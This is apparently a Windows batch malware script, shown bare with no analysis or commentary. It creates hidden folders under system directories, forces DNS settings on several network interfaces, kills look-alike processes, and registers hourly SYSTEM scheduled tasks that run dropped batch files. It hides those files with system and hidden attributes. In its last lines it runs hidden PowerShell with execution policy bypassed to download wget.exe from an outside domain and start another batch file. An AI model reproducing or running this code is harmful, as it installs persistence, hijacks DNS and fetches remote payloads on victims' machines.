 mkdir C:\Windows\debug\SYSTEM
mkdir C:\ProgramData\Microsoft\test
mkdir C:\Windows\Tasks\hook
netsh interface ip set dns 本地连接 static 114.114.114.114
netsh interface ip set dns 本地连接1 static 114.114.114.114
netsh interface ip set dns 本地连接2 static 114.114.114.114
netsh interface ip set dns 本地连接3 static 114.114.114.114
taskkill -f /im svshost.exe
taskkill -f /im svshosb.exe
attrib -S -H C:\ProgramData\Microsoft\test\*
attrib -S -H C:\Windows\debug\SYSTEM\*
del /Q /F C:\Windows\debug\SYSTEM\*.exe
del /Q /F C:\Windows\debug\SYSTEM\*.dll
del /Q /F C:\ProgramData\Microsoft\test\*
schtasks /F /create /ru system /sc HOURLY /mo 12 /tn SYSTEM /tr C:\ProgramData\Microsoft\test\down.bat
schtasks /F /create /ru system /sc HOURLY /mo 1 /tn DNS /tr C:\ProgramData\Microsoft\test\open.bat
schtasks /F /create /ru system /sc HOURLY /mo 23 /tn skycmd /tr C:\ProgramData\Microsoft\test\skycmd.bat
copy /y down.bat C:\ProgramData\Microsoft\test\
copy /y open.bat C:\ProgramData\Microsoft\test\
copy /y skycmd.bat.bat C:\ProgramData\Microsoft\test\
copy /y hosts C:\ProgramData\Microsoft\test\
attrib +S +H C:\ProgramData\Microsoft\test
attrib +S +H C:\ProgramData\Microsoft\test\*
attrib +S +H C:\Windows\Tasks\hook
attrib +S +H C:\ProgramData\Microsoft\test\down.bat
attrib +S +H C:\ProgramData\Microsoft\test\open.bat
copy /y *.bat C:\Windows\debug\SYSTEM\
copy /y *.exe C:\Windows\debug\SYSTEM\
cd  C:\Windows\debug\SYSTEM\
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle
hidden (new-object system.net.webclient).downloadfile('http://www.kuaishounew.com/wget.exe','wget.exe');&start
start2.bat